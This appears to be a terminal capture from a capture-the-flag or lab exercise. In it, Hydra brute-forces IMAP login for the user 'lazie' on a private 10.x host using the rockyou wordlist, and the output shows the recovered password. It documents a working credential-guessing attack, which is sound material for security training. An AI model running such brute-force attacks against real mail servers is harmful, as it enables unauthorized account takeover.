 ┌──(kali㉿kali)-[~]
└─$ hydra -l lazie -P /usr/share/wordlists/rockyou.txt imap://10.10.124.168 255 ⨯
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-20 21:13:55
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking imap://10.10.124.168:143/
[143][imap] host: 10.10.124.168   login: lazie   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-20 21:14:19